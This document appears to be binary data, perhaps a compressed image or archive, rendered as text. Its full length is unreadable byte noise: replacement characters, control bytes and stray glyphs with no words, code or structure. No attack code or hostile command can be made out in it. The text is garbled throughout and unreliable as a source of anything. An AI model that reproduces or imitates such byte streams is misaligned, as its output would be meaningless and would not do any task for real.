9j��$H�����b�9��4#B�3f�qp��џ�}��j����^�o���C���y�8��D�/��l���(f۔��1c/ĉQ�d�%��� ��&O ��D��ىK0q���|�CB	�400rI�1�n(F�f�h��"D�@���@�[�1mA`Ƌ�	h�����3���v^,���x�tv�j*4��72������~t���Y+�F���:3∃,�8CF���28`pRAb� 3�6Xp�0���Ċ�h#��|�$J�ӥ0AA1�-Ek��D�r�"��&	mŋ������f6P?eT:�0�+2�TA��R9dp�\�qG4`��z�8$͢�6B��Oj�����RK	�8��C�< �TZq������&t=���1A���sϏ��P�-�n#貕#"ضRc&�P�D-�/H-�S����AMUU_|��m�M��n�&�������c�ț�~��P�r��R��0b� f���R�o��3�U�0��x(���S�����pߏT�A�24E��g[-!eD�ȞA0L�ɍbPG}f�Ge�c�6fuTWk$%�9z�QX��]����6e8���3�᠎G��&��Ƹ���xӞ��"ن���uH"����v�EBM�SH�zo�1������Kc�1!m�+=��K�Ǌ������^�U�P��m�gV�LF�W��s�VN�#�Y��0(���Z��4�-ԙR`�,������0������d7;��Lǩ�|!�B����ZG6R�A
K�2��("j��J��l8!�� ��7.�����{���t4e��ͭ~��߼�XQǦ�s�5�su��P����Q�Z�1��D����6�1R�f���g���4MM�K��̌�w��%�-�.��%Æ9z7���x�C�S=�[��ǩH�*c0*��vc+��c���a���Ťrqh�Ǉg�Im�?��
K���@
7n�p��Uq�4;���M<`⠻����k)�׌7������#9!I�D��������S��X*|J�|��C�N��^�c�/���z5,r 1�������e�	O� �cq<Y;��)p@ޠ�C�`�M� �5�T�W�J��H�
��>�"����i���U*R�؂��� u�.�`�U��)��-|!��A삀<`o)�P�!���4��yP�9������7���J�s�C� ��L�<���D�!Rp��K3�%�!����	�P,Dֲ�� ���	m�R��DV,����� R�DnC��Z����GA��׃|�(��@x��暺��|�S `�`=,-r3@W�t�_d7��1��]����8H|��2W��hy�rt�wBqX�"QY�7��-�)L�- ����?X������oVb��5Ż�ͮv��Px�AҟA,b!��1�Y��b��!�m`� 
�� ��K�#+J$ t��cц8 f�E���`$�x�v�)2sa,�W"� �?�0��M��[���;� �p�U�BĻS~2�}L僐"U@Hr����a�uVr4��x�9Q���{d�g��R�=�y��]�AH�D���,�o��D�M�t�)����ū�����eϰ�˩�����j�t�˝~��ջ`S�Ei&5�����Z��xpR`<�$#�@Ϭ��]�4��1�e���{梂0Ø�!Н$��b�Y�����m�~[���uȻX��k�����ރ �֭�����w�{�p>H�\����@���t��m6 @�!+
�tƕ��)�p0�?��D!K�Vvϟ��V����|cm0����=g�A:��_�BJ�����R[�PD�{^eg� ���]�i��g�ЮB��.p?�7`p�a]�vه t��t@�@���Pj i�m ����w�j�����Z�N����|v)w+$
p��͙�q�3��
���}	H܃����%�g���v�?����N�G��],w�p�(R�QN C��R�T:��i���.�?�f����C?��;�h ; �n�s4�1 ��O.6�@�����
P�<��)`�$���/�# Vp@X�/� z��@�R�3 �8�[H�@N0��[XI���N�x�4�T���Ĺ���`A�:�R ����Ё�
�C����&H�ꈸ��0	� op7�� K�)؆���B �A�B5N(�N@��������@����D��C8<�؇DQ�Y��Mx0� ��Y��CO3�Qi
�!�7�3�4.C��>8�A�������E���>XBH G����=�P�C*D����)d�.��o�3*�CP� ��x.}0	0F�0���F���Ch��!�6`�M@���X�a�B�z�yJ�D����E���0GJ��[��p0G���7D�^�B�����(ECE�39�� Z�FX	 h �E*D5.����@a����n��8F�q�^20�CAوD��e��[�[����c�)���H�p,���[D5��Ę��)�O��xd�@7a�`��6��)���� ��ӁB;�%�{p�U<���Ɵ�^D�y�( J�D?��ƕ(���~HJ*����@����2K��������=�I�4"�TDH��^ԵN���F���s\˟��j�F �y1��c(T���܀ס�L�lM�l͟$���e�Etd�׼ƃ � ��@����Z����00[�M�]�jIHN��Es8"qTL�`��T�OZǰ��XtMT�M.�)Ը�DKTs z1��s?�T���WB��	���{�ϟ�����lN_ O�<Aȉ��s,
��KJ0�N��[	@���w;Ɇ�>�����2еɼE9d�P�2H�r�N^LK`���JT��M�|$���B���<�)P��)��X��tM
�9��%7$�Q�0�0��J���\ $2��@;N�����R.���#ꔐ�N%͹��	��I�\�3��%�S��/M~4$$�g@���o��fj�x6kP I�p�5�ňS��F�4�0���$E������xSZd	0'���J��D��U>����	5m�$��$mMtL��H~\<��"!��o�Hx�t���H��R�u�$��*5Eޓ �F%=��8���Y��5X�c4�m�/���8�:Q-��X��	umM��W,��_J{Q��E0$�B�O�|Eu���� ���0V�T%]��-X�J���/mM];�?�S�R%E�v���G"w�5��p���уX��*�#�N�o5 ��(M�,=�z%�X�Mփ(�h����=]%�M�Z��I��ڮ[�-ۮ�T#ۮ�I߹��H����Zc�Ã(:��[p=-P(��-��۱Eǣ5[2 [�EG�@V��e�تU�4C�P�c�۸5V�\2]�]���ܕ��@QY����Z��]ڝ�Ȭ=�[P�� �P���S�����R���50 ��u��]�����]�(��T�����J�s�f��D��t^�M_� �U_�}_���t_������_�%����������_�EGp߮�ᕁ��Z� �����IVx�����TS z��hCB��Ҥ�f�=  ��^a2���6^�\n` ��~Xa����_�� v^.b�E5��[&���]�5�!��t`F���N��a��I-^�6���Zd�������)x�-�_�;/;���_�����	���+�b�}c�5�p+V dF��S�@F����=���Z��d2v��=��_�T�o�w@�+F���V =�heW~�*��� � ���Hc� �P���e��	@F�[���,�}dTS���@6坤d�UE��
�f�%E��d֪m�9�>΅a2 fc@e�b 8 �)pg���\�aӀ��z6�2¤R��g}h��a� !z�;��� < �g��g�P
�/�-6�8�d#h���ξD���~�ޱ;�V��G���H��i�6�g��E�`���[?�6�qU-� "(��8���q"�;�����7���j���~��H��_\i����V�QhɷiD��9���6�m��p�7=���� {0���0��P=F-e	� �50lĖ�X��֩�"ч衐H�$o���k��3� QeJRXk��h��������
+@������� 	���.BiC��ox��3��`h����Ϛ�#؂��m��9hk,4p�`��0 c4�Y]��\!�)�A9F��>SvZ�-�P��Q&7"��f�9`�	m������
8x ���[�2��i� 2��QL��nV��9���,n�Xn�g&z��+���� P=P5�5�@��W�W}�D)�ʶ$��ך�9 m�o�������Xk���"8 [�`��`�%��@���?-f��mh�p���mc6�	$�48�98���i\��F�&,��"c�;~���1�m1��^�Qj
�����3w���
DmD�o�Ѝ�&�)0�)�
cJ���)(ci!�	
��	�3�o�f��v��p0���B�[����ƕ߸��e?�n��B!�_'�A��wE�r��,�5un't �^th��F_� 'rI'��x����>��p�`�c��8���j��dP_�8C~����l�*�w6@8�iY���9�����>�s��2��vK�6S�q��s,A��鱤�q���I���N��xF���_�)���oTr�W*(�Y��pw,4"�a�����X-��v7�yWuI��VH�2�X��|L��+��>����cC��c�ndo�'�a'ꡞ�y�IG�|ߍ݈����/{��� ��#G%�� ��߰� ���p�>����"�C%�,��qy��mʦp2�vNs5�8�������;��7�lC9��RW=.n�������|O���z�o�/��/��[	�\Q�	:�LȄ�m�"o ��|6|=o�y��$ ~��	0��_~��[�YD:v�YX���g*pȔ��z�/��}�����(zm��mw��Y���3��)�g�@%�%t�u�o�H�K�� 
2l��!Ą �#B��EC�I0���3D"��p�U�-��݉���A�.c&�9󦄄uB��s$�#~c���J�2U��ǨOEF8C��IM6�r�QB�&x���-跡G��m��DŌ=
J��"�3q�F��l���\ǦpXv(ڡ����:�.^�$S�z#�X���~;��2�s7n��4��d�W�4�S�²A��8W)�h�>/�0����t�F&��5r�8���3h4�K��@��c���:?�]=N|2/���#���LH���/p�i���s-�xj6�E��ؐ�6�q�%�(�DɈ��AZx!�b�;$P��pԈ3=C���w�R%�W�[%��iO1�T26X"�?�(��=�s�2=�P��� �%B:����D��;	��PϽg}^O�]7�2F�Ϥ��|*Zщ�q��Lt3���Egl89=&iG�>
�v�\C8�)dP:�gDU"�C�55�|�ȸi��|c&D_�8j�]64dX0eC��cG5=��*��ځ�r9:��%:�`�5��
�2�Beu�Ctʏ����"�YA*���ʐc�9�N��O��j��*��I����N)�XW"��O[&�-ْ:�A@����x�-Q��գ㊱\��ț(�
��GF�k(�}��Ou�Dp�(��Ц���������Lra4WI>9.��d#�%.�C��d(Ƭ?�C98�k�A����0#Dr���"5�߀���q��D˔��L�IVsa�ը��v(c��\���3)͐ ?m�?�zV �����m�8⢞쒋^'$#�7��E\��̬Q�].�#��%���s��}�?�L	B$��f'���2?���x���������E����xCINC:Y�%��+�:޴�C>q-xB�nf'�U��K�W�P	���E������,0N��=�.������b�7�Dq�)�:HF��t�j)�֪s����d�{�i�ו��*PМ$:�],yxӛ��Փ�\pjU#�&7��LD�^WD�X�Q��!�u�j��!!T�&�A%
�%�jHZ7@�<�j�CժӉ2�w^�L�:�Q�I�R��c3y�?���d
��	� щ=���D4����T�!���o^��������1q��U6X��҈�$�Ly>c�'>��(�N1����h;��p���3P9�Nd��E-lȌt(�WȢfN�_��/���U�b�1=8��c��bmDt�+6�{�k��b�Z.�+"�%TE�'�A���0����JyML]B�
9~(�� ���½6Y�^�,m#�h��E�h
#���4���p�q��K$���;�F���}k]�0�m�+"��F�X��ƽ(�#�E4�Y2H��3g�)N��˥����*�A�d)������Qoz;��r
xO�P�U���py�v�E�7n�H�t�8%ێ�U�l�nG���C"V�w��>=B
Hl#���H_��8�CiB����ܴ*U!�Hΰ�q��f�8��n�@ �0�� O�0m�@�I	�h��`��!C��slK�� �K��X��ԱPuI���#��C�:�� b	kP(	b�􄥠��ue=�񺾎@_5�Ț�֯)�BY���\Ɇ��e����)0�#������0J@�C|s���1"�3X,��Gi"R��veh0k�X޲�$%1�10����|���G��tDBČ�y�a�$�Ƙ��B�%��#��"��/���G���VI�c��o�%I��-�vS��HU�ZRX��W�\&��l��nF0���/8�̂!�KFP�#��-8����"�á#0�ɴI�!݊�āq��G�	 ' �  �Q�bԣ�Ț!�[���p�12��/� ����`g���xD�o�f>��̨���1�V�`�HG_��l����0� �nE:&�Mh�!q8w�#a�K@��ȧ% �k�KH$�`7��XA��P�Zg"J8x<����#��FB ���C���C��cȂ��xBh��W0�!�~�u�"�Y��)��w���H���gЗ#4%�@���mO�0 G+��
��%��͍��.�5�?�|���5�q��q�Y$�8�ʞ��7 ���4�a�h�db�� !����D@h��@�8�SB��$3'n�H�<f>������s���4[� ��� h;4R�y����G��SP�v�7�� j���W�5���}dT��.8��������n�F�hx��I�;�?��l!}<����؅��O�	�<�.#��Ď9�IA�)�����р�� ��@����;`�����#��#�B*4�F`* �.�^*4#` 0B�U��_�׾	VB�y�?��?�Z�]<����_�!�]�%��%D�!�� �u�2�A��㥀��K�%�˄�ّ�K@*�[��؍���l�����������8��?�8��?��7��C$H@$ X�a ��A�Xa�YN�EXx��C |AX$�]���9"1�1\��=��֞�)2�75��۔2��_&xA$�B'6D�"6�A��$�Q^e�==!��\7�bS�@z��ܔ��	�Z
�@���K(@N��ADb���ٗ1#W���ř����y0`�RhB�$�"�@a$ 96E��#V#��]��M�As���%�C��?��W\�,B�Ή⿕�=���R�#�Wl�҇D0�CBrB&@;��A $J�$J*E��Y�\����E2EXؗuaH�$ȟ[\���C$H�A���%�R�BބI<�	��lA+�dS@脐���FB�=$�%S\@It��� �G�D�]J|#2��]ޥhu ^�e^�AVFDxB�Dt &��a�D����N��B�[.�Y�%B��K< d�\��L��	�Z�yA*E�k��$HAk�fl"@D�kf@d@�nf�$����L4�=p�B��?t�$�D�J>�Y�HZz�(���<�Y"���A�ѻ��hVa��&zAU.�9�Bk�� @{�'k�Ð<��&|�{�f(�p@�$�eAj�X��<tB���3P�IW5����HS&DIh��K�ڬ��,�R$�nƀ*�&|�g�/ �xk�@}:�m�A��o�'kC� �&�+�S%��%���*Bn��e�HBFg�\C\��BILAHB�?��*�T�h����C~����%&x{ҧCt �kzt��d�m��L`�? �?�Ɨ)�G��3ȏ� �O���Cl�?XgwNw�
4i�g�� S$�]r����|��B�|�(o���o�G��3�es�DB� ��*�v����&D�'�CЕ�  �r&S�c���R��
��~��6D��~z�W<^�hdsr�C d��HA��k|&������>�C�*E�gК4E~������'�(w:������'`�|zk,�p"Đ�R:v�G.g�f����:��:'A'�A����kCB��ek��9�C�¬�揪B,*D�{f ��)�:IS�jB���|��jS ��@	A��f��t�2��ܾ�R�Ak��?$��ʦ�2��:� �9-��B0�@o�A�rE�J�A���䁕r�LPjR%)���
	)l�BH��AW�{��b+��f�.ĩ�&�Ʀ�*��&��NLCBt�ǂi�n�L(D��P*l�[.j�d(����Ҥz����?���H��C�Íf�$������'[d@@��[nm�
��:�:�t�\��^f�v@S�D<Қ��S�h�-��?��C @ lk��?m/��D�>���:�H��ZiBR�CD?�$�Ԯ����ء��AS���V�,<C���9��2D�jk������f@���R �/Đ}e��4\@G0D<��PifJgD�CM�C����H�,+�H��*�B� ��ۡ��E��f��/C��T��FllNPD *��D�@�.�Ӟ�Z&x�_@7�+ �C(�C��,d��C	�!\�L����ϡW�-{��Wn0\.B��9��zqkJ�{�qSL����cS'[�H4�?���:����W'��"����`�sq���?�����,|&D���/���,��K A seB��� B��^��$�3�Q*O�I��H�,�
�"ܲKX�)�r&��9x��m}��?4�$XrB@2���2��?�f�9Dc�����AL,�R�?��hC�d'����j&u�E?�C�3��+Sq���.á]&�?h2�r���@-��2D�n�|��o��$�lk:3AiV"�VJC+g�����A@kC��H��:�RX�����r<+�3h.'Or�z�>w�l~�{�5P;��"4B����NP�3��X�4u�$)X'E_�RLE�E'�SR�R V���aq�-����n����	/��bk0DA0H�l���DD�B`�A�WY���>�X�E=^�ٽ� fJ��9�AC3l(������@�.���$t�bDA�>��=GB4f��f.F<��J��k�s&4@,�U�ppd�(+i\'D�v�L�X=��
�h�l5zw��R.��y'�]�����(*�Z�C��w(o�nfs��?|/�#D* ���)�a&@C��wRJ�3D D[+8�04_�A��A�ÇO�ߩ7)��n�v����A|8B��A��A4A��R��������?d'63� B�!�z#��Z�k+|������?4��D��=h�A|������vi�6L��͟���<��}�A@���A�1��a��Aa��!\Z�!�ePNY#<=^u���vxl����9�,9������x !�o�@��0��eۚ����z�i�;< �AN��y�������E��ðO�U*TN햍Ay��a�#�v�`@�m�`�A���?�\� Y���+��!���EY��^ �?��ᙺ�'�',�ī��d�M�z�����:�;�� �!�C�Y�g�[^��߽�0��O�,�x
��]�};� #� �2D��x�[�B;��Ű3�"D_ ���?8��C�v������z��������"0 �Z�!��3��uy�}"���ב��!�
Zy�g8�Mez��ލ�ʓv����|BhP!D��{�g�����#�<B�qӌ�(Iؙ}��9������;�?�������# �<� ճ^����1X�ğ{�/��^� �#��/_B��%�~���`�Zn��G��E�^��9���UZE�}��`���o{�U��o��=B��C>�sҿÞ�A��:N}ӱ^��{�G|���'�q�17z�bW��+:��D������_��PD�M�G�`�/$�ߙ�B$(aA��!��U���r�н1
N�9�P�s�2e�Q�I�^��.)09�6�#8H�49Ȃ��o���9��#�� -�<s&ܷq�2�����#{m��L�4��)�h^�li����^�1��2��&�X4�Pr&�3Az���Y�"'F�t�H$�C�*&��=)i�P�Å�[z|�� G�%}Ǡ*U��!ي�F����c&NYb"��-(��ѣ�ӽ�H2�V[�B;��@�J+F�	]h(2&�l&�V"Ȳ�&o��� � ��+���R��@���6$R����|�͓��韝|*.(߆�(����9��Y���A��٠��X`�������B
I�ת\�5F`�o/]�HeD�����Lh��mD��l� �Ji��j�	6�l+��� �����;&+2#,�t�6�H�l�6 (Gzk���bx��bd��Pqu�P���~�N+8��@�<�@TJ)��0J��<c�%�ddIF6�J�T����D�4AÑe"��4���l��	nE@�VCg��
CS� )Ò3I8?t��I%u�7L=)�E���TRg$5TSK��&��i��!7�5;k�xx�t�M��r+f���Ou1�YDD�.��B�*cE��D�$-�����v���ܜ�E7b����݂R�`� � �<�	�75n�{z���1�{P� �>8z^��F�-���3ږ�튕4�	����&>66G�B��H@�R~Y^�&%qhl��I�j���͘����Ew�kn8^lB�zy�'u����ի��j�e�:�{ ���nb�����F�.h���^��F�>~�QR����d�����8�:��G�&6��ܳ�?_���^�62����/�}3�� �ՇւN�wI� 	�/��kENӉ��=�� �r э�-�؀5(��,s�S[��<B
�Pa#�P3(�VC�E�Ra� �&�8  �b��#@LE%5��1�S��2���En&�K�C(�(NJt� 鼖"�e�'�;����(f��:��F7v�A`'Ol���"b2Ј �0�"�W���	M� 6�0!�'5�� a��D^F"'3�1��D�ϕ�>�p�~��4�;�d�R��%�xƦŀ��S�w�_�����=�(G:.'<�M7������4��B(��)Ta
��PrP(�*,u���hI�oD߬ҏP�f���g����#���8|���\,���/�� 9�W��L������="*���3�cA��>d�!�(:�(t��I��JW:)ޑ�R��*pr��qq��a�<E�6�2T�H!5�P�Rj��I_�0bjE	\hC
̈�΢]��Z�Q$g�~�<ꇎ��h�Y��I������"G�Ȳ ��k��S�����h2@�L��M��,A�n !�
 � ,    � �  � �	�'ÿ��e�C��@HB\H����/��1�F�C���ȑK���Ju�b|̘�?H1p����Ù4���1�_Q��`�S���ʠ��
d�A�|�j�j��>=V�`��?>f��5�&��j�b�*�c݁Qaf�$$K�A'��'D`a�Z�U���b��FdE��2Z���
ܰ��9��Kz�'�� ��	��ό����8��@�&N�����{D� ��-�� .� ���wЂ^a7�$���<�j�ƍ��/бy>�A����}6��eL���E���\5�o�d�E��P�d��$�-��b���l��nSd�!o�� Fq4e�H� ��G�4]����E�`G݌���u�ʌ8>�cVӑGM�4���5�g5��@�ٕU���m� �Mq�PX F�s��l���o�y�Q	)��!S7��v�M�|�e��w�WD������؝�ZQWG����?u��?>4�H�����!�I�@l4"%F�����T�!����#��V���X[F
�`��%'F��rQ���	R����Mq�0�#_���aGi&<bB�&ʹ&t���鼝�J���
�#��$�����~�O�44b�!N6a+�N~���!,�R}�O�'�lǲ�a�@���'gSl@m��'�z��n�'*�X޼��;c�=�Q��
�!́f�0#������c����C����p+U�
�#;;�6
n��Ekv��[�P�@��p���N1�g{[�,���?�+�؅.�'�04�'���?���ɛ�"&,�3�}��)p@�?fp��u�4�y�4ԟ��,t��ޮ�?M��DH�A*�@��3�8�6�4X��>�v'�Xw'ֿ������>�Y�x�1��4G����;�O�@��� "@H�məTN���X�&@ =��p�7� ���YP&HA�\G9ӭ�q������"ȝ	�v��wf`��!<��x�B���Qon�����=�}{D��@�H� ^dz@���@+��-�����N ���� ���C5�)�1��	C���b9H@�2��ɭ��H�f��`�1�!QgH���'��mX<$�#ys����AN��V ����6����K�E��D�m�������A���"��x�!�	�@���b60ء�	*h�
BP7���i
�sol� ��Gҕ�)�CNG���d�	�B���(��$#P��:ܤ=���Q2� �@;!Ђ�zL�+��(��{�-q98�������-DG �h�Jă#�I%�7(F5���7�t)�&#���I �}H �"�S���B(�E�`�D�O�pԢ��)L!eh��#h��@	�P�M{o�!����c�kA�DYB}��,�hԵ����@��������LnD.��T���"��4�0��L!���T��?�1��I%�hAxHc�g8�P�"L����@
"N��� �gU�	�CdO{�$e)�z��#9�X=��
�N,C[� ѭ�D�v��_튆�j�9�h*�PЂ1Dz�(�����m,5����0}�Li��p�6C=�?�
`����%�a=;s���H��nuH��Y��RVED�� D�	a�>���[:��Q7�_�%���y���A�2�LĪ�m�&}�7��|���W-7� 8}J$U ���Q�)Z"Q�G5�a2+���e�h`�V��p��oݦV�h@x>�?Bl�����	.����A����@�h6�0�����,���y��� �̈́��r��A�X�@r1;�Y-RУ R��ֺ��V�j�BC�Q �JSS�[	���(C����%�G� ��x �j��9.2i�T#*����%S�JԎE���rG٦@��@�� �xr��)��"R��X�m��`�"��p�x�.ɤ��b���:(b��?���x�Z_�4Mn!NU��Z����1mG���yP��1����9���܎���RZ�VA���Kj�}�I�[@�����(@�4�wP����$T+�HC��L���25���KŸ7�z�װ���4�����gv,<(�;h���Vnʢ=�zo����B�:F/4�;^*c�����4~���A"��̈�#!���ʗ���{0�>.���i"�����|��Ӓ�@��S��t��B�F�o��'_������"�Q��4������)�Vdq�W�E����r���&��H?8k�u/6#C`�'�� q����n 7Tܦ�}�Wwu����x@̑�p:HsZ"�[�u:p'`{�� +�0 �h��(h��Y9('�8h�G��W���PeqPj�g�tx�w}C�Ax�n��+("�C9!XT���0�X_�� ��{Z�dq�Ɔj�I��j�|�'�U�k(�UT�BR��VH��wk�PV&b;����V�x��(�9��Lc�d8a��w��d0lA	KF	AohX�4чY��t��e��m̀��h�ۗ�X��aąix���qcw����0���T��(��ti���X�E_�F��F�k@���	!��&	R��Qi��_ Z�uTXW��菊��V�ٗ}� b��C�?xy^��t4(��ƍ�p�fM��h��U�ut�d ��	@W��w��I�S"��Q����h�|�8��(!�6V���}�6�ЃrA�����N�8�4f0��3p�` oDdQo����f���� Z7�P��H7��iX�a���zb�8D��8�l�m��[1�I�}_bf�	��4�5[�
GP���Ñ�x����0�p(�Jv
�g��,��r1�j���w��u	����\�ED��߆�G	�������a4([�T��țk��tY8y�����@�FC��vy�[��͸k��z����y�P���Yc�a�E�)(��� �=�Ԡ�󩔲`	��ԡ�1��4�@��P�&F�� �����x
v�&���jJ	xw�z���s� e��Y�?G��J��V�!sy�%��3y�yl��-^�"	�)��43�^@�*���8q��q1u�0�Pzu)4
@(��UZUj\���)�  Х�X��I�R[�y����)�v�{!�O:�%J�@����7V�w}j�j�Q��ЁfA$�;�85�������W�`���I�w��~�t�&��:�O��#F�:����	���{�Z�4��Z�g�q��&�����4ary��`����
?��$�`g�`5����� �:�ڭשra���R�����d�z�E�w����H ]��Pp�����* ��i�)PS�H��[�m�p5����!wB��Y˺{�*]��ͺ#��Y��`�����#��4�jG���tz�P���u`P�1h,z��s�в����]���[+P0�D�p�"5�jDp:���Z5@��7�N�sx@,�`Po�4��� �U��p���#�(��_���u��
����w)�G�gȐ	� ^�����&'��B�����{�����hu����ฺ���W"��(AN�k��5�[0�8�{��	d)��*H�x��p��t[����JZ�֕��v1�iA.F�C�^�����	�Z�����)�ֹnLx��;<�����qUJ VPgf�1�g��1{��2s1��N��r;������w1h���;+��Y���ٚ��+`��q1+� $6t��q�] '0i�
���t�;��R9��[��,p�V��7�BSj�������Zqe�4v�I�c%�Gy��
�	zL"��#A��g ��u4!�Y�tb�hZ������DS��0�D�9�p�� ���:ƹ��|�{��j0�z"��̉�$۪V�$�x�P�B
L��))p:m������)4xq� Sp���q��wSƠ���\�{AK�|��{9�+`���t�\a��[�{=���p�;y����*��(!�A���)uku��$�y{��!��c�ljA�"4:��F�L�$�A'r)A�z7p�l�� �� k�YZ����v����d�G�:+��7i0h9�Q��A��7-4o�Ȟ�}�j����r��{���A�@"� Z' .=�R��{�a�^�-�L�wq74�w���8�} rYQ/O�~�a<���j��Y��z��^�����d��R��{�R�@ {�S��--)y�٠�٢�ٟ=]`�A��p1�a�M�5�b	��(!�X��� ���X@��	 -|��(}�0�j�Y�{��Y�Y\��c�0���������ݽ�R-��]�)����;4�5������-����ړ@ ��5 !���S��܎� 3Bo���ئv.��#�	�7	�-��e�����@�L ���*�! a��`�-��&�ҧ��#������R1m]�3�]��QM�9\�Qr*;CJ�/��
+�� G0΅�`�Z��@7҅}��fĤ�ZZ��p
0+�	�@�3`�H�#������Mވ��`�ҡ��� �{C��*eD ��8�)��;�v0Vs�q��4�lnR�f30��]�-�fP)�@�G�#����YIi�մ0u�z)��L4�[K���@4���8��l�������ee�Vo��v�\>�ܾ.���4�)�r$�$
�:�	�M�A ��G`����!If�A�� ��N�����Z,U�84 �6p�{)����>=7,�53nQ�D�;	�0	����L�V<^3�qb�l��;�
������Ph�
%�
�t;f�@��X� �DF����>�<}Aw��Q��pG"�����NV�i0D҅*�Q�pWY%Wq��FUͣ�6��� �X��k��p ����
�����@H �s;���UY�^�:������9���d�Vq�`���� �hl�\�����y�˺�E F ��ƍg�Mئ�W{#?0���]��hq��W^���0*�0�;q�R3���z%�pv @����2�THC<�H�L��N��)_<���y���XM�d�_�Q�[Ǚ����<�G_��_��P�PDJ��LP�V�������L�C�H�1�4h0�9W�bAp0�Q��ƑG8��8d�Gu��[y�_�&���!F,�gD0��	�5��B2��Q3,�͜��&,�p���,Ҫ5Q�`�.H���YJ 
��q� A��a�/["�8�o�]F�F�;c�/iX�󍎕o��H�R�2e+Ѭ���_��\>.#�"�9�����F8��iQ��č�A������S�࣋,�ld��D螱{��9��E��(fDg��Qw��SX��(�]͊���?�ko�����3�2̋#D00��0f���:��-����q���,�p39���H
��1�:(��Rs�"��a� G4�=B�6�\"�Pt,H��#&��R�I���� @���
ϛ8�4���cA=$h�-��
k����ǭ�$�K:��Bf�A4����G��1��h�D��LC͢��&���HL�G G}[H5�^�j�hS8<����
b��z��!��G���xČ��;�4x��o`p��&�	�H�KG���"S��K0��OG���k.�D@B�D���<�2f�����VC�O?�a�uݰ���2AKD�9P�h^sё�n��Sb|���+�3\��!V������H���� e�m�a�I�ċ��`g*�(��æ���
?1���-A�+(�j#�xd��Nk��Hk���9�1t}7��4��� �F�D�,Jg���W�K�58S�n�"�{s��:B1��O�P�%3��&b�����y �@�ad(�CXR6�<��HVY���jf���C�b��[�sh�|�kF��ɯ L	��l��)�Z4s/H��,:$�9z� 2����0�H�� vi����G�"f��Fب�H#aӮVh��V��'
)����-�� �*OE
�'�7B�A�$��!�$�����}���!�� �(��p����� J8�v��� �| �?�сHAD���h��`�� %|�E���2��
��9`�4��iЃ��C��� ��LP��DU��?�7���H�R�DZDHA����4A�>
���F8Z��q��9�T%�/�`4� �<����� �QCbB��94�":�8�xbA��U�� K��4��Qi����E8�ǐ���f@�q91�X�"�JE����(�j9VVrzQU���Y�"D��X��l����!� ��R�>����V�� p��6�͂���C%�P������ �� �S!�� ��S�[�(�\gA�u��p�Cg�9����ټ��G���U���i��%<s4`�d���s{�S�fN/,�"�(HRz�mگ�4�.b��΁NJ���Ѐ'@bP�N~� �g+j��T����;�
�=#A�"�����y�>�(	�t�`p�6�ೖ��A�j_����C���17��
I��@������`��d�_/��7�q�p<�7_*:��Q�all_%������A'tPOx���a�=��|(UG8 4��#B@��#��!���oo`~�"}�Q�Ԡ]�":��模�{u�ր%|�(jI��#���Y[��%��7&tD*� �!й��o���#��䌎�8a�Z��2�(��qO|�E�� ����EV��4�����O����-o� ��Wdc��`6�c͋D���9�h��f�"�D�jS���#��G���&��&&ޥ�Q�]~.0v�����4G�^�G���:ʐ��Ad._�]S��	X�>1-�=@���@J"��:+��W��f��A��AJAOF{e+dj�a�1�#��>�����#z ���exD��Ml�߅#r�����Qs:�e�x���Go��s�T�4��4ae=�,�����6�#/��iA��8��j��xDt9�{fL]}$>G� �����kDC��.�� X���d�:�ϯ��	����܇�L׊ӱ[a�c��QWր��E}��Z�nR��#6 �&� <��%�p��L0���1�m��_u� :�9�tx�؏S�7�%/Ȇ�ܣ`��^�%�$�\��c��� :���険1�Y/<���wԬ ry��q�:X�1���/�A"�[�� Q8�Sz^�!Z�d�$py"�؇9�`�Q�K�7bñ�u��"xBK,	@�`�j�Et��[�}s7X�6C��8���1�H���_Ի�Ջ��O-2�����;0訖3�|��x�>n���
?�V�0�2��C6�AB��o�OޯR�#Q�|%3�z�?��eӝn{?��/��h17m�?20>�������['�H��s�o�@�?�9� �[`�0�p��0�p?:¿mr<�Z�{'�⃬*H ��9������<@��ґ7�@�@�8�=оmr?s���aA�!|?4�h5<��2��C�P�A�2��0C��AA���(�8���9�`�Ĩ�C�B8Zˢ�m��X>�0�q	H@�����m CR@C	9�)�%�ۜ޳+ � �9�9��Nx���28�Np�>����ë��o胁���2�Ch��H$�3��9� s0�B0�Ѐm�IX�� ��h�.0Xz#m�7R�5�F%:�xF���r�$X�U�(���C!)"S35�P���pȃ"3q	F�P�E<�~��'��烄,��(�:�H�Ѕ�p�24C�_BC~! ��CH����I��䊖q�ja;��"8��;v3Au�I��I���m(RHR��9@IL�~��$���Âp@+�x�0B��)��8�p���$h���H���<9��`��T��X"�b;�o��K�s�ұ8p�I�Xş�I�0���m�$�𥋘3	��4�yJQq	#�C/�PX���� ��l0��=J� x�2�� �p����I5��p˹$��3�iqɡ�Kq1��L?̜�I�,��\�CH��4��T���Ǆ�` ��؈��$���ؙ4�B	8/�o�A�C��:�<ѱn��#H_��`��������5�45Pi�jI���i��3���$I�K�l�r�TN�!����J�����Ē ��J�<C�L���N�qʲ�������J	,��LviM��H��� ����#8��Մ4�DLqͣ2"�}1���5I�����l� �M���-������P5�N�� QE�6J��EK՘%M�x�J��������C� �H�Q�@O�E�����p��H�y)�< �������hpO؋*�5��i1�H�M ����#�a�p:��(���6-J7�P-�:V|��;�� ؗ�HJ��p蔎��=��@+�� g�Q�
#H8�G���K u��ψ�H3�Hhx
 � %P.�1-���Qe���R�q�6�8d�>��4%�6mS|�U8}�ԨӣLV%�΂(f��O����L���T��9.��E�E����ͤ�&��(���3�ոIn��6��p*&���ӆ�uZ�ʡZ��TJ����Ȉ��V��)�(�{����d�)�0\��uU-��8h�k������Um$(���r����[�Z���� �8��Z<C�i��zٰ-(,�U�A�A/Ep Y���]'D�Z�������Eʼ\��K�m�� �(�@�M)D=.�3��C\<m�����3�B���ܽ)A 4⠣����*j�R��ټ��䍨.�@Z��ޭ�]���rA/�^�-(�X��)@��]�0�Z����*�@����]'�i�͛P/����߿$��_��_V���mg `���8`V��_`��5�U`t�J��0߂�^�%ݵ.Mam��A2_�&�K_�8�6�Ar��3��=_^%�_�c�aV��٭@ �*��]Y(bC��~K�Vb:
